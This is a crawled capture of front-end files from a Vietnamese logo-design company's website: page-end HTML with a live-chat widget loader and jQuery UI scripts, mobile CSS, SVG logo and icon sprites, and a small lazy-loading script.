			d="M10.4212 18.5714L10.4212 4.28571L15.1212 8.98571C15.254 9.11961 15.412 9.22589 15.5861 9.29842C15.7602 9.37094 15.9469 9.40828 16.1355 9.40828C16.3241 9.40828 16.5108 9.37094 16.6849 9.29842C16.859 9.22589 17.017 9.11961 17.1498 8.98571C17.4158 8.71805 17.5652 8.35598 17.5652 7.97857C17.5652 7.60116 17.4158 7.23909 17.1498 6.97143L11.0069 0.842857C10.4736 0.306303 9.74916 0.00318936 8.99263 -3.74718e-07C8.24105 0.00695186 7.52248 0.309777 6.99263 0.842857L0.849769 6.97143C0.717509 7.10463 0.61278 7.26257 0.54156 7.43624C0.470341 7.60991 0.434025 7.79591 0.434689 7.98362C0.435352 8.17133 0.472982 8.35707 0.545427 8.53023C0.617872 8.7034 0.723715 8.8606 0.856913 8.99286C0.990111 9.12512 1.14806 9.22985 1.32173 9.30107C1.4954 9.37228 1.6814 9.4086 1.86911 9.40794C2.05681 9.40727 2.24255 9.36965 2.41572 9.2972C2.58888 9.22476 2.74608 9.11891 2.87834 8.98571L7.56405 4.28571L7.56405 18.5714C7.56405 18.9503 7.71456 19.3137 7.98247 19.5816C8.25038 19.8495 8.61374 20 8.99263 20C9.37151 20 9.73487 19.8495 10.0028 19.5816C10.2707 19.3137 10.4212 18.9503 10.4212 18.5714Z"
			fill="white"></path>
	</svg>
</div>

<div class="fix-mark" style="display: none !important">
	<div class="fix-mark-wrap">
		<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512" id="btn-mark">
			<path
				d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" />
		</svg>
		<img src="https://ilogo.vn/wp-content/themes/icolor/images/img-pc.jpg" alt="">
		<div class="fix-mark-btn">
			<a href="https://icolor.vn/mung-sinh-nhat-13-nam-vung-vang-vuon-tam/">
				<div id="myBtn" type="button" class="btn btn-form wow">
					Nhận ưu đãi
				</div>
			</a>
		</div>
	</div>
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
	var Tawk_API = Tawk_API || {},
		Tawk_LoadStart = new Date();
	(function () {
		var s1 = document.createElement("script"),
			s0 = document.getElementsByTagName("script")[0];
		s1.async = true;
		s1.src = 'https://embed.tawk.to/5ecb419ec75cbf1769eefdac/default';
		s1.charset = 'UTF-8';
		s1.setAttribute('crossorigin', '*');
		s0.parentNode.insertBefore(s1, s0);
	})();
</script>
<!--End of Tawk.to Script-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<!-- <script src="https://kit.fontawesome.com/9f613a715c.js" defer></script> -->
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.min.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function () {
		new WOW().init();
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/main.js" type="text/javascript" charset="utf-8"
	defer></script>
<script type="text/javascript" charset="utf-8" defer>
	$(window).scroll(function (event) {
		if ($(this).scrollTop() >= 100) {
			$('#bttop').fadeIn();
		} else {
			$('#bttop').fadeOut();
		}
	});
	$('#bttop').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
	});
	$('#iconmenu').click(function (event) {
		$('body').toggleClass('disable');
		$('.menu-menu-1-container').toggleClass('active');
		$('header.header').toggleClass('gray');
	});

	// See more category
	$('#cate_semore').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').addClass('hide');
		$('#cate_compact').addClass('show');
	});

	$('#cate_compact').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').removeClass('hide');
		$('#cate_semore').addClass('show');
		$('#cate_compact').removeClass('show');
		$('#cate_compact').addClass('hide');
	});

	$('.search-home .icon-search').click(function (event) {
		$('.search-home').toggleClass('active');
	});

	$('div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li:nth-of-type(2) ul.sub-menu li a').attr('target', '_blank');
	$('div#mainmenu ul.menu>li.menu-item-has-children').click(function (event) {
		$(this).toggleClass('active');
		$(this).find('>ul.sub-menu').toggle(300)
	});

	// Banner left sự kiện
	setTimeout(() => {
		$(".fix-mark").css("opacity", "1");
	}, 5000);
	$('#btn-mark').click(function (event) {
		$('.fix-mark').toggleClass('hide_mark');
	});

	setTimeout(function () {
		$('#supportfix').addClass('active');
	}, 10000);
	// END LAZY LOAD IMAGES

	// MENU DESKTOP AND MOBILE EVENT

	const btn_call_form = $('#popup,  button.btn-primary,button.dangky, .blog_profile a.btn-primary, #tinhnang a.btn-primary, a.btn.btn-brand')

	btn_call_form.click(function (event) {
		callModal();
	});

	$('.modal .x').click(function (event) {
		callModal();
	});
	// END MENU DESKTOP AND MOBILE EVENT
	// DEFINE METHOD SHOW POP UP
	function callModal() {
		$('#guiyeucaupopup').toggleClass('show')
		$('body').toggleClass('disable')
		return false;
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/icolor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://ilogo.vn/wp-admin/admin-ajax.php","nonce":"ab35196a1f"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ilogo.vn/wp-content/themes/icolor/css/mobile.css
body_size: 1564
content:
@media (max-width: 1366px) {
  .index-baner__hexagone {
    right: -50%;
  }
  .imgslide {
    transform: translate(-91%, -50%);
  }
}

@media (max-width: 768px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    letter-spacing: -1px;
    line-height: 1.4;
  }
  /* css menu */
  header.header.gray {
    background: var(--gray);
  }
  header.header .logo a svg {
    fill: #fff ;
  }

  #iconmenu {
    display: flex;
    align-items: center;
    font-size: 26px;
    color: var(--primary-color);
  }
  div#mainmenu {
    margin-top: -10px;
  }
  .menu-menu-1-container {
    position: absolute;
    top: 100%;
    right: 0;
    width: 100vw;
    height: auto;
    display: block;
    transform: translateX(-100%);
    background: var(--gray);
    transition: 0.3s ease-out;
    width: 100vw;
    height: auto;
  }
  div#mainmenu ul.menu {
    display: block;
    width: 100%;
    height: auto;
  }
  .menu-menu-1-container.active {
    transform: translateX(0);
  }
  div#mainmenu .menu-menu-1-container > ul.menu > li {
    margin-left: 0;
    position: relative;
  }
  div#mainmenu ul.menu > li > ul.sub-menu {
    position: relative;
    margin: 0;
    padding: 0;
    background: transparent;
    display: none;
  }
  div#mainmenu ul.menu > li.menu-item-has-children > a:before,
  div#mainmenu ul.menu > li.menu-item-has-children > a:after {
    position: absolute;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 12px;
    height: 2px;
    background-color: #b7b7b7;
    transition: 0.35s ease;
  }
  div#mainmenu ul.menu li.menu-item-has-children > a:before {
    right: -22px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  div#mainmenu ul.menu li.menu-item-has-children > a:after {
    right: -30px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  div#mainmenu ul.menu ul.sub-menu li a {
    color: #fff;
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a {
    border-right-color: var(--primary-color);
    color: var(--primary-color);
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li {
    width: 100%;
  }
  div#mainmenu
    ul.menu
    li.menu-item-has-children
    > ul.sub-menu
    > li:last-of-type {
    display: none;
  }
  .col-sm-2 {
    width: calc(100% / 3);
  }
  .col {
    width: 50%;
  }
  .col-sm-4,
  section#about li.widget,
  section#ceo li.widget:first-child {
    width: 100%;
    margin: 0 auto;
  }
  section#ceo {
    background-size: cover;
    background-position: right;
  }
  section#ceo li.widget:first-child strong {
    color: #fff;
  }
  footer.footer table tr td {
    width: 100% !important;
    display: block;
    margin-top: 10px;
  }
  .contentslide {
    text-align: left;
  }
  .contentslide h1,
  .contentslide h2 {
    font-size: 38px;
  }
  .contentslide p {
    font-size: 16px;
    line-height: 1.7;
  }
  section#about li.widget:last-child,
  section#ceo li.widget:last-child {
    margin-top: 20px;
  }
  section#about .itemkn {
    padding: 15px;
    margin: 0 0 30px 0;
  }
  #project h3.titlecategory {
    font-size: 18px;
    margin-bottom: 20px;
  }
  .homecontent .titlecategory {
    margin-bottom: 30px;
  }
  .showProject {
    padding: 15px;
  }
  .wrap-itemproduct {
    margin-bottom: 15px;
  }
  section#customer h3 {
    font-size: 18px;
  }
  section#form h3 {
    font-size: 24px;
  }
  section#about .itemkn span.count {
    font-size: 24px;
  }
  .leftline,
  .rightline {
    width: 100%;
  }
  .leftline {
    text-align: center;
    justify-content: center;
    margin-bottom: 10px;
  }
  .modal .modal-content .container1 .row .col-sm-7 {
    display: none;
  }
  .modal .modal-content {
    width: 90%;
  }
  .modal-content .container1 {
    padding: 20px;
  }
  .guiyeucau {
    width: 100%;
  }
  #supportfix {
    bottom: 0;
    top: unset;
    left: 50%;
    right: unset;
    width: 100%;
    transform: translate(-50%, 100%);
    padding: 15px;
    background: #00000080;
  }
  #supportfix.active {
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #supportfix ul {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  #supportfix ul li a.txt {
    right: unset;
    left: 50%;
    top: -100%;
    margin: 0;
    -webkit-transform: scale(0.5) translate(-135%, 100%);
    transform: scale(0.5) translate(-135%, 100%);
  }
  #supportfix ul li:hover a.txt {
    -webkit-transform: scale(1) translate(-50%, -100%);
    transform: scale(1) translate(-50%, -100%);
  }
  #supportfix ul li a.txt:after {
    top: unset;
    bottom: -10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-left-color: transparent;
    border-top-color: #fff;
  }
  #supportfix ul li {
    margin: 0 5px;
  }
  #supportfix ul li a span {
    font-size: 20px;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    border-radius: 100px;
    background-color: var(--primary-color);
  }
  #supportfix ul li a span svg {
    fill: #fff !important;
    width: 20px;
  }
  .cls-1 {
    fill: #fff !important;
  }
  .lineft {
    padding-bottom: 75px;
  }
  img.index-baner__hexagone {
    display: none;
  }
  .a {
    width: 100%;
    position: relative;
    top: 0%;
    transform: translateY(25%);
  }
  .imgslide {
    width: 100%;
    position: relative;
    top: 0%;
    left: 50%;
    transform: translate(-50%, 10%);
  }
  #banner {
    height: 100rem;
  }
  .content-slide {
    overflow: unset;
  }
  .banner__image img {
    width: 100% !important;
  }
  div#mainmenu {
    justify-content: right;
  }
  a.consult.iconed.iconed_center.header__control {
    display: none;
  }
  .slide_text {
    margin-top: 50px;
  }
}

@media (max-width: 480px) {
  .col-sm-11,
  .col-sm-10,
  .col-sm-9,
  .col-sm-8,
  .col-sm-7,
  .col-sm-6,
  .col-sm-5,
  .col-sm-4,
  .col-sm-3,
  .col-sm-2 {
    width: 100%;
  }
  #slideshow {
    min-height: 230px;
    padding-top: 80px;
    justify-content: flex-start;
  }
  #slideshow h1 {
    font-size: 22px;
    letter-spacing: -1px;
  }
  .contentslide h2 {
    margin-top: 20px;
    font-size: 24px;
    margin-bottom: 10px;
  }
  .contentslide p {
    font-size: 14px;
  }
  .contentslide .homeBran button {
    margin-top: 10px;
  }
  #banner div.owl-item:nth-child(4) .content-slide .img_bg img {
    object-position: 80%;
  }
  section#about li.widget:last-child {
    margin-top: 30px;
  }
  section#about li.widget:last-child .col-sm-6 {
    width: 50%;
  }
  section#about .itemkn {
    padding: 10px;
  }
  section#ceo::before {
    display: none;
  }
  section#ceo li.widget:first-child {
    color: #fff;
  }
  section#customer {
    padding: 60px 40px;
  }
  section#form button {
    font-size: 16px;
  }
  .top_box .primary-color {
    margin-bottom: 5px;
  }
  .top_box .primary-color {
    font-size: 20px;
  }
  .top2wap .col-sm-6:last-child {
    display: none;
  }
  .itemLinhVuc a {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    overflow: hidden;
    -webkit-box-orient: vertical;
    text-align: left;
  }
  section#ceo li.widget:last-child h3 {
    font-size: 18px;
  }
  section#ceo li.widget:last-child p:last-of-type {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
  }
  section#ceo li.widget:last-child p:last-of-type svg {
    width: 25%;
    margin: 0;
  }
  .itemdoitac.col-sm-2 {
    width: 50%;
  }
  section#form h3 {
    font-size: 18px;
  }
  .logoft p {
    font-size: 13px;
  }
  .rightline ul {
    margin: 10px auto;
    float: unset;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
  }
  .lineft p {
    text-align: center;
  }
  .modal .modal-content {
    width: 100%;
    padding: 15px;
  }
  .modal .x {
    top: 10px;
    right: 10px;
  }
  .showProject .col:last-child {
    display: none;
  }
  .a {
    left: 0%;
    padding: 0px;
  }
  .a {
    top: 0%;
    transform: translateY(20%);
  }
  .slide_text_item {
    flex-wrap: nowrap;
    margin-bottom: 15px;
  }
  .imgslide {
    top: 0%;
    transform: translate(-50%, 15%);
    padding: 0px;
  }
  div#mainmenu ul.menu a {
    color: #fff !important;
  }
  #banner {
    height: 100vh;
  }
  .content-slide {
    display: block;
  }
  div#mainmenu {
    justify-content: flex-end;
    width: 100%;
    right: 15px;
  }
  #iconmenu {
    display: block;
    align-items: center;
    font-size: 26px;
    color: var(--primary-color);
    float: right;
  }
  .slide_text_item .text_item_img svg {
    width: 25px;
    height: 25px;
  }
  svg.bi.bi-check-all {
    width: 35px;
    height: 35px;
    margin-top: -10px;
  }
  p.text_item_content {
    font-size: 13px;
  }
  .slide_text {
    margin-top: 35px;
  }
  .slide_text_item .text_item_img {
    margin-right: 7px;
  }
  .search-home .icon-search svg.bi.bi-search {
    fill: #ffffff;
  }
  .search-home .area-search {
    background: #ffffff;
    padding: 0;
  }
  div#mainmenu .menu-menu-1-container > ul.menu > li {
    text-align: center !important;
  }
  .menu-menu-1-container,
  header.header.gray {
    background: #000949;
  }
  .menu-menu-1-container {
    height: 100vh;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg
body_size: 1011
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 308.56 206.28"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2,.cls-3,.cls-4,.cls-5,.cls-6,.cls-7,.cls-8,.cls-9{fill-rule:evenodd;}.cls-2{fill:url(#linear-gradient);}.cls-3,.cls-6{opacity:0.6;}.cls-3,.cls-4,.cls-6,.cls-7{mix-blend-mode:multiply;}.cls-3{fill:url(#linear-gradient-2);}.cls-4{opacity:0.71;fill:url(#linear-gradient-3);}.cls-5{fill:url(#linear-gradient-4);}.cls-6{fill:url(#linear-gradient-5);}.cls-7{fill:url(#linear-gradient-6);}.cls-8{fill:url(#linear-gradient-7);}.cls-9{fill:url(#linear-gradient-8);}.cls-10{fill:url(#linear-gradient-9);}</style><linearGradient id="linear-gradient" x1="194.78" y1="73.25" x2="289.31" y2="127.52" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#dc5841"/><stop offset="0.1" stop-color="#de5045"/><stop offset="0.24" stop-color="#e23a4f"/><stop offset="0.42" stop-color="#ea1761"/><stop offset="0.44" stop-color="#eb1263"/><stop offset="0.57" stop-color="#d41264"/><stop offset="0.83" stop-color="#981365"/><stop offset="1" stop-color="#6d1466"/></linearGradient><linearGradient id="linear-gradient-2" x1="158.23" y1="84.07" x2="173.82" y2="75.54" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#001263"/><stop offset="0.2" stop-color="#001263" stop-opacity="0.73"/><stop offset="0.55" stop-color="#001263" stop-opacity="0.34"/><stop offset="0.83" stop-color="#001263" stop-opacity="0.09"/><stop offset="1" stop-color="#001263" stop-opacity="0"/></linearGradient><linearGradient id="linear-gradient-3" x1="222.73" y1="88.86" x2="249.31" y2="73.44" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#001263"/><stop offset="1" stop-color="#001263" stop-opacity="0"/></linearGradient><linearGradient id="linear-gradient-4" x1="34.22" y1="165.98" x2="244.28" y2="102.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa"/><stop offset="0.15" stop-color="#08adf3"/><stop offset="0.39" stop-color="#0797e1"/><stop offset="0.69" stop-color="#0673c2"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-5" x1="121.64" y1="144.54" x2="139.14" y2="133.18" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa" stop-opacity="0"/><stop offset="0.33" stop-color="#0689d5" stop-opacity="0.39"/><stop offset="0.64" stop-color="#0565b6" stop-opacity="0.72"/><stop offset="0.87" stop-color="#044ea3" stop-opacity="0.92"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-6" x1="208.99" y1="155.3" x2="225.73" y2="138.89" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa" stop-opacity="0"/><stop offset="0.07" stop-color="#08abf2" stop-opacity="0.09"/><stop offset="0.39" stop-color="#0680cd" stop-opacity="0.48"/><stop offset="0.66" stop-color="#0561b2" stop-opacity="0.76"/><stop offset="0.88" stop-color="#044da2" stop-opacity="0.94"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-7" x1="47.83" y1="9.38" x2="47.83" y2="151.71" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#cb1e91"/><stop offset="0.15" stop-color="#c31d93"/><stop offset="0.38" stop-color="#ad1b98"/><stop offset="0.67" stop-color="#8917a1"/><stop offset="1" stop-color="#5811ad"/></linearGradient><linearGradient id="linear-gradient-8" x1="17.74" y1="36.95" x2="17.74" y2="156.42" xlink:href="#linear-gradient-7"/><linearGradient id="linear-gradient-9" x1="18" y1="36.95" x2="18" y2="156.42" xlink:href="#linear-gradient-7"/></defs><title>ilogo-logo-2-2023</title><g class="cls-1"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M184.53,62a47,47,0,0,1,46.79,44.24c.22,2.13.11,4.15.43,6.17A25.75,25.75,0,1,0,235,96a52.33,52.33,0,0,0-10.63-20.63,46.31,46.31,0,0,1,32.75-13.5,47.22,47.22,0,0,1,0,94.43c-24.77,0-45.09-19.46-46.79-44-.1-1.49-.1-2.87-.21-4.36A25.66,25.66,0,0,0,162.41,96a53.09,53.09,0,0,0-10.63-20.63A46.69,46.69,0,0,1,184.53,62Z"/><path class="cls-3" d="M178.51,84.08A25.73,25.73,0,0,0,162.41,96a53,53,0,0,0-10.63-20.63A47.15,47.15,0,0,1,170,64.3Z"/><path class="cls-4" d="M255.83,61.88v21.4A25.4,25.4,0,0,0,235.05,96a52.37,52.37,0,0,0-10.63-20.64A46.26,46.26,0,0,1,255.83,61.88Z"/><path class="cls-5" d="M112,61.88a47.1,47.1,0,0,1,46.79,45.51,34.84,34.84,0,0,0,.21,4.68,25.65,25.65,0,0,0,47.75,10.1h0a52,52,0,0,0,24.67,32.44,47,47,0,0,1-86.88,24.24l8-4.89c8-4.78,11.28-4.25,13.93-1.59A25.73,25.73,0,0,0,210.16,154a23.71,23.71,0,0,0-.53-4.89,46.87,46.87,0,0,1-72-37.54c-.11-1.38,0-2.77-.11-4.25A25.88,25.88,0,1,0,134,122.17a51.66,51.66,0,0,0,10.63,20.63A46.67,46.67,0,0,1,112,156.31a47.22,47.22,0,0,1,0-94.43Z"/><path class="cls-6" d="M144.66,142.8a47.31,47.31,0,0,1-18,11.06l-9.08-19.58A25.71,25.71,0,0,0,134,122.17,51.55,51.55,0,0,0,144.66,142.8Z"/><path class="cls-7" d="M231.43,154.61a47,47,0,0,1-7.49,24.74l-14.41-19.78a24,24,0,0,0,.1-10.49,50.28,50.28,0,0,1-5.55,3l-13-17.9a26,26,0,0,0,15.71-12,52,52,0,0,0,24.68,32.44Z"/><path class="cls-8" d="M36.72,156.1V28.38c0-14,8-22.33,22.22-23.08V156.1Z"/><path class="cls-9" d="M17.79,28.38a13.35,13.35,0,1,1-13.4,13.4,13.38,13.38,0,0,1,13.4-13.4Z"/><path class="cls-10" d="M6.84,156.1V83.36c0-14.15,8-22.44,22.33-23.08V156.1Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/back-sprite.svg
body_size: 491
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="check" viewBox="0 0 750 512">
    <path fill="#3f60fa" d="M700.581 0l-434.925 434.925-227.108-227.108-38.547 38.528 265.655 265.655 473.472-473.454z"/>
  </symbol>
  <symbol id="checkbox" viewBox="0 0 615 512">    
    <path fill="#252525" d="M0 341.334l170.667 170.666 443.733-409.6v-102.4l-443.733 409.6-170.667-170.667z"></path>
  </symbol>
  <symbol id="checkbox-white" viewBox="0 0 615 512">    
    <path fill="#ffffff" d="M0 341.334l170.667 170.666 443.733-409.6v-102.4l-443.733 409.6-170.667-170.667z"></path>
  </symbol>
  <symbol id="angle-down" viewBox="0 0 838 512">
    <path fill="#252525" d="M392.285 503.622l-340.248-351.092c-10.045-10.481-16.229-24.731-16.229-40.424s6.184-29.944 16.249-40.446l-0.020 0.021c9.89-10.329 23.791-16.749 39.191-16.749s29.302 6.42 39.172 16.73l0.018 0.019 301.056 310.644 301.056-310.644c9.888-10.315 23.779-16.725 39.168-16.725s29.28 6.41 39.149 16.706l0.019 0.019c10.045 10.481 16.229 24.731 16.229 40.424s-6.184 29.944-16.249 40.446l0.020-0.021-340.248 351.092c-9.905 10.279-23.791 16.663-39.168 16.663s-29.263-6.384-39.152-16.647l-0.016-0.017z"></path>
  </symbol>
  <symbol id="angle-down-white" viewBox="0 0 838 512">
    <path fill="#ffffff" d="M392.285 503.622l-340.248-351.092c-10.045-10.481-16.229-24.731-16.229-40.424s6.184-29.944 16.249-40.446l-0.020 0.021c9.89-10.329 23.791-16.749 39.191-16.749s29.302 6.42 39.172 16.73l0.018 0.019 301.056 310.644 301.056-310.644c9.888-10.315 23.779-16.725 39.168-16.725s29.28 6.41 39.149 16.706l0.019 0.019c10.045 10.481 16.229 24.731 16.229 40.424s-6.184 29.944-16.249 40.446l0.020-0.021-340.248 351.092c-9.905 10.279-23.791 16.663-39.168 16.663s-29.263-6.384-39.152-16.647l-0.016-0.017z"></path>
  </symbol>
  <symbol id="arrow-right-white" viewBox="0 0 58 17">
  <path id="gwp7a" d="M1627.5 628.5v-56h2v56z"/><path id="gwp7b" d="M1651.55 610.04v-12h2v12z"/><path id="gwp7c" d="M1651.55 602.95v-12h2v12z"/><g><g transform="rotate(-90 532.5 1104.5)"><use fill="#fff" xlink:href="#gwp7a"/></g><g transform="rotate(-135 729.893 639.37)"><use fill="#fff" xlink:href="#gwp7b"/></g><g transform="rotate(-45 137.893 2232.37)"><use fill="#fff" xlink:href="#gwp7c"/></g></g></symbol>
  <symbol id="dot" viewBox="0 0 26 26">
    <circle cx='15' cy='15' r='1.7' fill='#D0D0D0'/>
  </symbol>
  <symbol id="dot-white" viewBox="0 0 26 26">
    <circle cx='15' cy='15' r='1.7' fill='#FFFFFF'/>
  </symbol>
  <symbol id="dot-dark" viewBox="0 0 26 26">
    <circle cx='15' cy='15' r='1.5' fill='#555555'/>
  </symbol>
  <symbol id="dot-dark-big" viewBox="0 0 38 38">
    <circle cx='15' cy='15' r='1.5' fill='#555555'/>
  </symbol>

  <view id="check-view" viewBox="0 0 750 512" />
  <view id="checkbox-view" viewBox="0 512 615 512" />
  <view id="checkbox-white-view" viewBox="0 1024 615 512" />
  <view id="angle-down-view" viewBox="0 1536 838 512" />
  <view id="angle-down-white-view" viewBox="0 2048 838 512" />
  <view id="arrow-right-white-view" viewBox="0 2560 58 17" />
  <view id="dot-view" width="26" height="26" viewBox="0 2577 26 26" />
  <view id="dot-dark-view" width="26" height="26" viewBox="0 2603 26 26" />
  <view id="dot-dark-big-view" width="38" height="38" viewBox="0 2629 38 38" />
  <view id="dot-white-view" width="26" height="26" viewBox="0 2667 26 26" />
  <use xlink:href="#check" width="750" height="512" x="0" y="0"></use>
  <use xlink:href="#checkbox" width="615" height="512" x="0" y="512"></use>
  <use xlink:href="#checkbox-white" width="615" height="512" x="0" y="1024"></use>
  <use xlink:href="#angle-down" width="838" height="512" x="0" y="1536"></use>
  <use xlink:href="#angle-down-white" width="838" height="512" x="0" y="2048"></use>
  <use xlink:href="#arrow-right-white" width="58" height="17" x="0" y="2560"></use>
  <use xlink:href="#dot" width="26" height="26" x="0" y="2577"></use>
  <use xlink:href="#dot-dark" width="26" height="26" x="0" y="2603"></use>
  <use xlink:href="#dot-dark-big" width="38" height="38" x="0" y="2629"></use>
  <use xlink:href="#dot-white" width="26" height="26" x="0" y="2667"></use>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://ilogo.vn/wp-content/themes/icolor/js/main.js
body_size: 402
content:
jQuery(document).ready(function($) {
  setTimeout(function(){ $('#supportfix').addClass('active'); }, 5000);
  ;(function () {
    // Initialize Intersection Observer. The argument passed here is the callback
    // function that should be run when the observer is triggered.
    var observer = new IntersectionObserver(onIntersect)
    // Observe every element with the "data-lazy-load" attribute for it to
    // intersect the screen.
    document.querySelectorAll(".lazy-load").forEach(function (img) {
      observer.observe(img)
    })

    // This is the callback function when the observer is triggered. entries is an
    // array of all observable elements for which the function was triggered, and
    // observer is our observer instance.
    function onIntersect(entries, observer) {
      // Step through each entry in the entries array ...
      entries.forEach(function (entry) {
        // Don't do anything if the element has already been processed or if it
        // isn't currently intersecting. The Intersection Observer also fires when
        // an element leaves the viewport, which is why we need this check.
        if (entry.target.getAttribute("data-processed") || !entry.isIntersecting)
          return true
        // Set the images source to the value of the "data-source" attribute. This
        // is why we were storing the source we ultimately want to load in a data
        // attribute.
        entry.target.setAttribute("src", entry.target.getAttribute("data-src"))
        entry.target.classList.add("loaded");
        // Add a new attribute to the image called "data-processed" and set it to
        // true. We do this so we only process each element a single time and we
        // don't try to reload an image that's already been loaded.
        entry.target.setAttribute("data-processed", true)
      })
    }
  })()
});

const form = $('.overlay, .message')
const body = $('body')
const message = $('.message')
var btnX = $('.overlay, .close')

if (message.hasClass('success') || message.hasClass('error')) {
  form.addClass('active')
  body.addClass('disable');
}

btnX.click(function(event) {
  if (message.hasClass('active')) {
    form.removeClass('active')
    body.removeClass('disable');
    if (message.hasClass('success')) {
      // window.location.href = "https://ilogo.vn";
    }
  }
});